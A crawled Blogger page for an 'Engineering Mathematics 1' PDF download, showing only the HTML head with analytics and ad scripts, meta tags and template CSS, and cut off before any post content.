

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookbenefits.com/2021/04/engineering-mathematics-1.html
body_size: 61904
content:
<!DOCTYPE html>
<html dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head prefix='og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#'>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-9KHXKLP69L'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9KHXKLP69L');
</script>
<meta content='28d2a6073bcff69f' name='yandex-verification'/>
<meta content='AEB19D29892B5B4624CEC7BAD51BE709' name='msvalidate.01'/>
<meta content='5e36zl2EjXXJ399wp0ZL6vOb5of0ifiKBFFFxHHoKWc' name='google-site-verification'/>
<meta content='ae3066ba1c1435fade08e2fffc7301c5' name='monetag'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-T85E9GG8BE'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T85E9GG8BE');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2651497419536231'></script>
<meta content='29e56265a2a3e58b8334cf9397e40cf5' name='p:domain_verify'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js'></script>
<script asyncsrc='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8602118525728802",
          enable_page_level_ads: true
     });
</script>
<!-- Default Meta -->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<link href='https://www.bookbenefits.com/2021/04/engineering-mathematics-1.html' rel='canonical'/>
<meta content='bookbenefits is blog is interested in everything related to the field of electronics and computer science, programming and teaching lessons in that.' name='description'/>
<link href='https://www.bookbenefits.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='blogger' name='generator'/>
<meta content='#572fbe' name='theme-color'/>
<meta content='#572fbe' name='msapplication-navbutton-color'/>
<meta content='8929869187362580875' name='BlogId'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgyTUftecN97ThEcQ-mCF7rTnTdpllAtKnOOqhQPDdeurfjlYFOFLEZEoHpKlJjvYOkFUhP1tYZNfSY7aMtKK4LZvdgNnTHUSTC3H9FsujE-o44Np1RO-5l9jKkrMLiB4_QrzTNzhh_W4m/w640-h360/Engineering+Mathematics+1+Electromagnetics%252C+Fluid+Mechanics%252C+Material+Physics+and+Financial+Engineering+by+Download+PDF.jpg' rel='image_src'/>
<!--[if IE]><script type='text/javascript'>(function(){var html5=("abbr,article,aside,audio,canvas,datalist,details,"+"figure,footer,header,hgroup,mark,menu,meter,nav,output,"+"progress,section,time,video").split(',');for(var i=0;i<html5.length;i++){document.createElement(html5[i])}try{document.execCommand('BackgroundImageCache',false,true)}catch(e){}})()</script><![endif]-->
<!-- Title -->
<title>Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering Download PDF</title>
<!-- Open Graph -->
<meta content='en_gb' property='og:locale'/>
<meta content='https://www.bookbenefits.com/2021/04/engineering-mathematics-1.html' property='og:url'/>
<meta content='Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering Download PDF' property='og:title'/>
<meta content='Bookbenefits ' property='og:site_name'/>
<meta content='bookbenefits is blog is interested in everything related to the field of electronics and computer science, programming and teaching lessons in that.' property='og:description'/>
<meta content='Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering Download PDF' property='og:image:alt'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgyTUftecN97ThEcQ-mCF7rTnTdpllAtKnOOqhQPDdeurfjlYFOFLEZEoHpKlJjvYOkFUhP1tYZNfSY7aMtKK4LZvdgNnTHUSTC3H9FsujE-o44Np1RO-5l9jKkrMLiB4_QrzTNzhh_W4m/w1200-h630-p-k-no-nu/Engineering+Mathematics+1+Electromagnetics%252C+Fluid+Mechanics%252C+Material+Physics+and+Financial+Engineering+by+Download+PDF.jpg' property='og:image'/>
<!-- Twitter Card -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://www.bookbenefits.com/' name='twitter:domain'/>
<meta content='bookbenefits is blog is interested in everything related to the field of electronics and computer science, programming and teaching lessons in that.' name='twitter:description'/>
<meta content='Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering Download PDF' name='twitter:title'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgyTUftecN97ThEcQ-mCF7rTnTdpllAtKnOOqhQPDdeurfjlYFOFLEZEoHpKlJjvYOkFUhP1tYZNfSY7aMtKK4LZvdgNnTHUSTC3H9FsujE-o44Np1RO-5l9jKkrMLiB4_QrzTNzhh_W4m/w1200-h630-p-k-no-nu/Engineering+Mathematics+1+Electromagnetics%252C+Fluid+Mechanics%252C+Material+Physics+and+Financial+Engineering+by+Download+PDF.jpg' name='twitter:image'/>
<!-- DNS Prefetch -->
<link href='https:https://www.blogger.com' rel='dns-prefetch'/><link href='https:https://script.google.com' rel='dns-prefetch'/><link href='https://fonts.gstatic.com' rel='dns-prefetch'/><link href='https://fonts.googleapis.com' rel='dns-prefetch'/><link href='https://1.bp.blogspot.com' rel='dns-prefetch'/><link href='https://2.bp.blogspot.com' rel='dns-prefetch'/><link href='https://3.bp.blogspot.com' rel='dns-prefetch'/><link href='https://4.bp.blogspot.com' rel='dns-prefetch'/><link href='https://cdnjs.cloudflare.com' rel='dns-prefetch'/><link href='https://pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='https://accounts.google.com' rel='dns-prefetch'/><link href='https://resources.blogblog.com' rel='dns-prefetch'/><link href='https://www.google.com' rel='dns-prefetch'/><link href='https://connect.facebook.net' rel='dns-prefetch'/><link href='https://www.facebook.com' rel='dns-prefetch'/><link href='https://disqus.com' rel='dns-prefetch'/><link href='https://c.disquscdn.com' rel='dns-prefetch'/>
<!-- Feed Links -->
<link rel="alternate" type="application/atom+xml" title="Bookbenefits  - Atom" href="https://www.bookbenefits.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Bookbenefits  - RSS" href="https://www.bookbenefits.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Bookbenefits  - Atom" href="https://www.blogger.com/feeds/8929869187362580875/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Bookbenefits  - Atom" href="https://www.bookbenefits.com/feeds/4470974045501774688/comments/default" />
<!-- Required -->
<meta content='' property='fb:app_id'/>
<meta content='' property='fb:admins'/>
<meta content='' property='article:publisher'/>
<meta content='' property='article:author'/>
<!-- Template Skin -->
<style id='page-skin-1' type='text/css'><!--
/* === Squeeze Template ====
-> Platform: Blogger
-> Category: Magazine
-> Homepage: https://squeeze-template.blogspot.com
-> Version : 2.2.0
-> Updated : 22 Januray, 2020
*//*=================
>Variables
===================*/
<Group description="أساسي" selector="body">
<Variable name="keycolor" description="اللون الرئيسي" type="color" default="#d24949"/>
<Variable name="step.color" description="اللون المساعد" type="color" default="#9e44c9"/>
<Variable name="grad.color" description="لون الرابط (عند خلفية متدرجة)" type="color" default="#ffffff"/>
<Variable name="body.background.color" description="لون تبويب المدونة في الهاتف" type="color"  default="#d24949"/>
<Variable name="body.background" description="الخلفية" type="background" color='transparent' default="$(color)
url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0p6lvN4Q_AVUIKaE2JTegLICWnuHlL1pQo0ccbW61nIdVQehHH9nS9tYQOAwXm5hSLB-VY7dDgwO7hw08vLak1b3jKBuDgv53e3_ZD3E88MiU8LQ00EM12HQUfPkk6IMRElSQWlgtiy0/s1600/SqBack.jpg) no-repeat fixed top right"/>
<Variable name="main.back" description="لون الخلفية الداخلي" type="color" default="#ffffff"/>
<Variable name="startSide" description="start direction" type="automatic" default="left" hideEditor="true" />
<Variable name="endSide" description="end direction" type="automatic" default="right" hideEditor="true" />
</Group><Group description="الشريط العلوي" selector="#top-bar">
<Variable name="topbar.back" description="خلفية الشريط" type="color" default="#222"/>
<Variable name="topbar.link.color" description="لون الروابط" type="color" default="#bbb"/>
<Variable name="topbar.link.back" description="خلفية الروابط" type="color" default="#444"/>
<Variable name="topbar.search.color" description="لون مربع البحث" type="color" default="#fff"/>
<Variable name="topbar.search.back" description="خلفية مربع البحث" type="color" default="#333"/>
</Group><Group description="القائمة الرئيسية" selector="#menu-bar">
<Variable name="menu.back" description="خلفية القائمة" type="color" default="#333"/>
<Variable name="menu.link.color" description="لون الروابط" type="color" default="#bbb"/>
<Variable name="menu.link.hover.color" description="لون الروابط عند المرور" type="color" default="#eee"/>
<Variable name="menu.link.hover.back" description="خلفية الروابط عند المرور" type="color" default="#222"/>
</Group><Group description="الشريط المتحرك" selector="#tick">
<Variable name="ticker.back" description="خلفية الشريط" type="color" default="#eee"/>
<Variable name="ticker.title.color" description="لون العنوان" type="color" default="#ddd"/>
<Variable name="ticker.title.back" description="خلفية العنوان" type="color" default="#222"/>
<Variable name="ticker.link.color" description="لون الروابط" type="color" default="#222"/>
</Group><Group description="الشريط الجانبي" selector="aside">
<Variable name="aside.title" description="عنوان العناصر" type="color" default="#222222"/>
<Variable name="aside.link" description="لون الروابط" type="color" default="#444444"/>
<Variable name="aside.text" description="لون النصوص" type="color" default="#999999"/>
<Variable name="aside.line" description="لون الفواصل" type="color" default="#eeeeee"/>
</Group><Group description="الجانب الرئيسي" selector=".main-wrap">
<Variable name="home.cate.title" description="عنوان العنصر" type="color" default="#222222"/>
<Variable name="home.cate.link" description="لون الروابط" type="color" default="#444444"/>
<Variable name="home.cate.text" description="لون النصوص" type="color" default="#777777"/>
<Variable name="home.cate.line" description="لون الفواصل" type="color" default="#eeeeee"/>
</Group><Group description="المشاركات" selector=".post-body">
<Variable name="post.text" description="لون نص المشاركة" type="color" default="#222"/>
<Variable name="post.headline" description="لون العناوين الجانبيه" type="color" default="#111"/>
<Variable name="post.link.color" description="لون الروابط" type="color" default="#9e44c9"/>
<Variable name="post.line" description="لون الفواصل" type="color" default="#eee"/>
<Variable name="post.nav.back" description="خلفية الشريط الداخلي" type="color" default="#222"/>
<Variable name="post.nav.color" description="لون روابط الشريط الداخلي" type="color" default="#eee"/>
<Variable name="post.nav.line" description="لون فواصل الشريط الداخلي" type="color" default="#ddd"/>
</Group><Group description="الفوتر" selector="footer">
<Variable name="footer.back1" description="تدرج الخلفية 1" type="color" default="#211837"/>
<Variable name="footer.back2" description="تدرج الخلفية 2" type="color" default="#111111"/>
<Variable name="footer.title" description="عنوان العناصر" type="color" default="#dddddd"/>
<Variable name="footer.link" description="لون الروابط" type="color" default="#ffffff"/>
<Variable name="footer.text" description="لون النصوص" type="color" default="#dddddd"/>
<Variable name="footer.line" description="لون الفواصل" type="color" default="#2d283b"/>
</Group><Group description='نموذج التعليقات' selector="#comments">
<Variable name="body.text.color" description="لون النص" type="color" default="#777777"/>
<Variable name="body.link.color" description="لون الروابط" type="color" default="#9e44c9"/>
<Variable name="posts.background.color" description="لون الخلفية" type="color" default="#ffffff"/>
<Variable name="posts.title.color" description="لون العنوان" type="color" default="#d24949"/>
<Variable name="posts.icons.color" description="خلفية الأيقونات" type="color" default="#9e44c9"/>
<Variable name="body.text.font" description="text font" type="font" default="600 14px 'Cairo', Arial" hideEditor="true"/>
<Variable name="tabs.font" description="tabs font" type="font" default="14px 'Cairo', Arial" hideEditor="true"/>
"/>
<Variable name="posts.text.color" description="Post text color" type="color" default="#757575" hideEditor="true"/>
<Variable name="labels.background.color" description="Label background color" type="color" default="#dddddd" hideEditor="true"/>
</Group><Group selector='body' description="ضبط العروض">
<Variable name="content.width" description="Content width" type="length" min="640px" max="1300px" default="1200px"/>
<Variable name="sidebar.width" description="Sidebar width" type="length" min="150px" max="480px" default="330px"/>
<Variable name="main.margin" description="المسافة الرأسية بين العناصر" type="length" min="0px" max="50px" default="20px"/>
<Variable name="main.padding" description="الهوامش الداخليه للعناصر" type="length" min="0px" max="50px" default="20px"/>
</Group>
/**/
/*=================
>Normalize
===================*/
html{font-family:serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a:focus,a:active{outline:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{max-width:100%;border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:serif;font-size:100%;line-height:1.15;margin:0}button,input{outline:none!important;overflow:visible}button,select{text-transform:none}button,html [type="button"],
[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,/* 1 */
menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
iframe{border:none}
/*=================
>Spinner
===================*/
.Loading{position:fixed;z-index:9999;background-color:#fff;width:100vw;height:100vh;right:0;top:0}.spinner{text-align:center;top:-webkit-calc(50% - 12.5px);top:-moz-calc(50% - 12.5px);top:calc(50% - 12.5px);position:relative}.spinner > div{margin:0 5px;width:20px;height:20px;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;-moz-animation:sk-bouncedelay 1.4s infinite ease-in-out both;-o-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.spinner .bounce1{-webkit-animation-delay:-.32s;-moz-animation-delay:-.32s;-o-animation-delay:-.32s;animation-delay:-.32s}.spinner .bounce2{-webkit-animation-delay:-.16s;-moz-animation-delay:-.16s;-o-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1.0)}}@-moz-keyframes sk-bouncedelay{0%,80%,100%{-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1.0);-moz-transform:scale(1.0);transform:scale(1.0)}}@-o-keyframes sk-bouncedelay{0%,80%,100%{-webkit-transform:scale(0);-o-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1.0);-o-transform:scale(1.0);transform:scale(1.0)}}@keyframes sk-bouncedelay{0%,80%,100%{-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1.0);-moz-transform:scale(1.0);-o-transform:scale(1.0);transform:scale(1.0)}}
/*=================
>Fonts
===================*/
@font-face{font-family:'Cairo';font-style:normal;font-weight:400;font-display:swap;src:local(Cairo),local(Cairo-Regular),url(https://fonts.gstatic.com/s/cairo/v6/SLXGc1nY6HkvalIkTpu0xg.woff2) format("woff2");unicode-range:U+0600-06FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE80-FEFC}
@font-face{font-family:'Cairo';font-style:normal;font-weight:400;font-display:swap;src:local(Cairo),local(Cairo-Regular),url(https://fonts.gstatic.com/s/cairo/v6/SLXGc1nY6HkvalIvTpu0xg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Cairo';font-style:normal;font-weight:400;font-display:swap;src:local(Cairo),local(Cairo-Regular),url(https://fonts.gstatic.com/s/cairo/v6/SLXGc1nY6HkvalIhTps.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*=================
>OwlCarousel
===================*/
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{height:100%;position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{height:100%;position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
/*=================
>Main
===================*/
body{font-family:'Cairo',sans-serif;font-size:14px;line-height:1.5em}
body[data-overflow='false']{overflow:hidden}
body[data-boxed='true'] .main-container{max-width:1200px}
body[data-protect='true']{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
body::-webkit-scrollbar{background-color:#ffffff;width:10px}
body::-webkit-scrollbar-thumb{background:#006de3}
body::-moz-selection{background:#006de3;color:#FFF}
::-moz-selection{background:#006de3;color:#FFF}
::selection{background:#006de3;color:#FFF}
ul{list-style:none;padding:0;margin:0}
p{line-height:2;font-size:12px;text-align:justify}
a{text-decoration:none;color:inherit}
.main-container{width:100%;margin:0 auto;background-color:#ffffff;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);-moz-box-shadow:0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);box-shadow:0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}
.main-container:before,.main-container:after{content:'';display:block;height:3px;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8)}
.middle-content{overflow:hidden}
.main-wrap{padding:0 20px}
#RecentPosts{margin-bottom:20px}
.side-left{margin-bottom:20px}
body.no-sidebar .side-left{float:none;width:100%}
body.no-sidebar aside{display:none}
.tempscheme{border-color:#006de3 #000000 #0061d8 #d4d4d4;float:left;text-align:right}
/*=================
>Widths
===================*/
main{position:relative}
.side-left{width:-webkit-calc(100% - 330px - 2%);width:-moz-calc(100% - 330px - 2%);width:calc(100% - 330px - 2%);float:left}
aside{position:relative;float:right;width:330px}
.wrapper{max-width:1200px;margin:0 auto}
#footer .color-wrap{position:relative;background-color:rgba(0,0,0,0.1)}
/*=================
>Framework
===================*/
/* ------- Quickedit ------ */
.quickedit:after{content:'\f0ad';position:absolute;font-family:fontawesome;color:#666;top:100%;right:0;font-size:18px;z-index:5;opacity:.8}
.quickedit:hover:after{-webkit-animation:quickedit .3s ease-in-out;-moz-animation:quickedit .3s ease-in-out;-o-animation:quickedit .3s ease-in-out;animation:quickedit .3s ease-in-out;opacity:1}
#LinkList304 .quickedit:after{top:0;right:100%}
@-webkit-keyframes quickedit{
50%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}
75%{-webkit-transform:rotate(-30deg);transform:rotate(-30deg)}
100%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}
}
@-moz-keyframes quickedit{
50%{-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);transform:rotate(30deg)}
75%{-webkit-transform:rotate(-30deg);-moz-transform:rotate(-30deg);transform:rotate(-30deg)}
100%{-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);transform:rotate(30deg)}
}
@-o-keyframes quickedit{
50%{-webkit-transform:rotate(30deg);-o-transform:rotate(30deg);transform:rotate(30deg)}
75%{-webkit-transform:rotate(-30deg);-o-transform:rotate(-30deg);transform:rotate(-30deg)}
100%{-webkit-transform:rotate(30deg);-o-transform:rotate(30deg);transform:rotate(30deg)}
}
@keyframes quickedit{
50%{-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);-o-transform:rotate(30deg);transform:rotate(30deg)}
75%{-webkit-transform:rotate(-30deg);-moz-transform:rotate(-30deg);-o-transform:rotate(-30deg);transform:rotate(-30deg)}
100%{-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);-o-transform:rotate(30deg);transform:rotate(30deg)}
}
/* ------- Headlines ------ */
.headline{margin-bottom:15px;border-bottom:2px solid #e6e6e6}
.main-wrap aside .headline{margin-bottom:15px;border-bottom:2px solid #e6e6e6}
#footer .headline{margin-bottom:15px;border-bottom:2px solid #000000}
.headline h6{display:inline-block;margin:0 0 12px;font-size:17px;position:relative}
.main-wrap .headline h6{color:#000000}
.main-wrap aside .headline h6{color:#000000}
#footer .headline h6{color:#d4d4d4}
.headline h6:after{content:"";height:2px;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);position:absolute;top:33px;right:0;left:0;bottom:0}
.headline a{color:#505050;float:right;padding:5px 12px;font-size:12px;background-color:#e6e6e6;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;line-height:18px}
/* ------ Read More ------ */
.read-more{display:inline-block;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);padding:5px 15px;font-size:14px;font-weight:700;color:#ffffff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}
.read-more:hover{padding:5px 25px}
/* ------ Post Share ------ */
.post-share{float:right}
.post-share .share-icon{z-index:1;float:right;width:31px;height:31px;line-height:31px;text-align:center;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);color:#ffffff;font-size:16px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;cursor:pointer;position:relative}
.post-share .share-icon:after{opacity:0;content:"";font-family:FontAwesome;border-width:5px;border-style:solid;position:absolute;top:11px;right:100%}
.rtl .post-share .share-icon:after{border-color:transparent transparent transparent #006de3}
.ltr .post-share .share-icon:after{border-color:transparent #006de3 transparent transparent}
.post-share .share-icon.arrow:after{opacity:1}
.post-share .share-menu{visibility:hidden;float:right;margin-top:1px;margin-bottom:0;margin-right:5px}
.post-share .share-menu li{float:right;opacity:0;margin-right:5px}
